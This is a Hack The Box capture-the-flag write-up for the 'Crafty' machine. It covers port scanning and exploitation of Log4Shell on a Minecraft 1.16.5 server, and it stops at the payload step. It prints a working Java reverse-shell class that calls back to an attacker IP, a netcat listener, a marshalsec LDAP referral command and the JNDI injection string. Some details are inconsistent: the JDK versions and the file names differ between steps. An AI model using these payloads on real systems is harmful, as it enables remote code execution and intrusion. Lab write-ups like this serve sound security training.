Hack The Box - Crafty
Welcome to my first post on this blog. I’ve done a couple Hack The Box (HTB) machines before, but I finally decided to publish a writeup of one. This machine uses a log4j vulnerability to gain RCE on a Minecraft server. We then escalate privileges using the administrator’s password we find in the code of a plugin.
Enumeration
I always like to start with a simple version and default script scan.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(vantascure㉿kali)-[~]
└─$ sudo nmap -sV -sC -Pn -n --disable-arp-ping -oN target.nmap 10.10.11.249

Nmap scan report for 10.10.11.249
Host is up (0.21s latency).
Not shown: 999 filtered tcp ports (no-response)
PORT   STATE SERVICE VERSION
80/tcp open  http    Microsoft IIS httpd 10.0
|_http-title: Did not follow redirect to http://crafty.htb
|_http-server-header: Microsoft-IIS/10.0
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 32.60 seconds

From the Nmap scan report, we can see that it did not follow the redirect to http://crafty.htb, so let’s add this to our /etc/hosts file.
Next we visit the website.

This seems to be a website for a Minecraft server. After exploring the website, I found no attack vectors or anything of interest.
Let’s run a full TCP port scan to search for services on any non-standard ports.
1
2
3
4
5
6
7
8
9
10
11
┌──(vantascure㉿kali)-[~]
└─$ sudo nmap -p- -T5 -Pn -n 10.10.11.249

Nmap scan report for 10.10.11.249
Host is up (0.20s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT      STATE SERVICE
80/tcp    open  http
25565/tcp open  minecraft

Nmap done: 1 IP address (1 host up) scanned in 229.07 seconds
There seems to be a service called “minecraft” running on port 25565, this is probably the Minecraft server mentioned on the website we just visited. I’ll try to enumerate this port further using a version and default script scan:
1
2
3
4
5
6
7
8
9
10
11
┌──(vantascure㉿kali)-[~]
└─$ sudo nmap -sV -sC -p25565 -Pn -n 10.10.11.249
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-14 21:19 +08
Nmap scan report for 10.10.11.249
Host is up (0.13s latency).

PORT      STATE SERVICE   VERSION
25565/tcp open  minecraft Minecraft 1.16.5 (Protocol: 127, Message: Crafty Server, Users: 1/100)

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.17 seconds
It seems to be running Minecraft 1.16.5
I’ll do a quick Google search for vulnerabilities related to this version. This article confirms a vulnerability within the Log4j Java logging library.
I also found this GitHub repo that explains how to exploit a Minecraft server using this vulnerability.

This diagram from the GitHub repo linked above explains how the attack works in a simple manner.
Foothold
Following the instructions in the GitHub repo, we first download jdk-8u181-linux-x64.tar.gz
Installing JDK 8
We then run the following commands to install it:
1
sudo tar -xvzf jdk-8u202-linux-x64.tar.gz -C /usr/lib/jvm
1
sudo update-alternatives --install "/usr/bin/java" "java" "/usr/lib/jvm/jdk1.8.0_202/bin/java" 1
1
sudo update-alternatives --install "/usr/bin/javac" "javac" "/usr/lib/jvm/jdk1.8.0_202/bin/javac" 1
Then run java -version and if the version displayed is not 1.8.0, then run the following command:
1
sudo update-alternatives --config java
Do the same with javac -version and ensure the version selected is 1.8.0, and if it isn’t, then run the following command:
1
sudo update-alternatives --config javac
Then install maven:
1
sudo apt install maven
Web Server
Next, setup the web server.
1
python3 -m http.server <port>
Payload
Create the following file in the same directory as where you’re running the web server and name it Log4jShell.java.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
import java.io.IOException;
import java.io.InputStream;
import java.io.OutputStream;
import java.net.Socket;
public class Log4jShell {
    public Log4jShell() throws Exception {
        String host="10.10.14.86";
        int port=9999;
        String cmd="cmd.exe";
        Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();
        Socket s=new Socket(host,port);
        InputStream pi=p.getInputStream(),
            pe=p.getErrorStream(),
            si=s.getInputStream();
        OutputStream po=p.getOutputStream(),so=s.getOutputStream();
        while(!s.isClosed()) {
            while(pi.available()>0)
                so.write(pi.read());
            while(pe.available()>0)
                so.write(pe.read());
            while(si.available()>0)
                po.write(si.read());
            so.flush();
            po.flush();
            Thread.sleep(50);
            try {
                p.exitValue();
                break;
            }
            catch (Exception e){
            }
        };
        p.destroy();
        s.close();
    }
}
Modify the host and port to match that of your web server.
Compile it using the following command:
1
javac Log4Shell.java
Also, set up a Netcat listener as this is where we will get our reverse shell.
1
nc -lnvp 9999
LDAP Referral
Next we’ll setup the LDAP referral.
Clone the marshalsec repo using this command:
1
git clone https://github.com/mbechler/marshalsec.git
cd into the repo and then run the following command to set up maven:
1
mvn clean package -DskipTests
Finally, start the LDAP server.
1
java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://10.10.14.86:8000/#Log4jShell"
Replace <address> and <port> with the address and port of your web server.
Install Minecraft

Finally, launch Minecraft. If you don’t own the game, download TLauncher
Download version 1.16.5 as that’s the version we detected earlier.
Once in the game, click Multiplayer and add the server:


Run the following payload in chat as you can see in the screenshot below.
1
${jndi:ldap://10.10.14.86:1389/#Log4jShell}
Replace 10.10.14.86 with your attack host’s IP address.
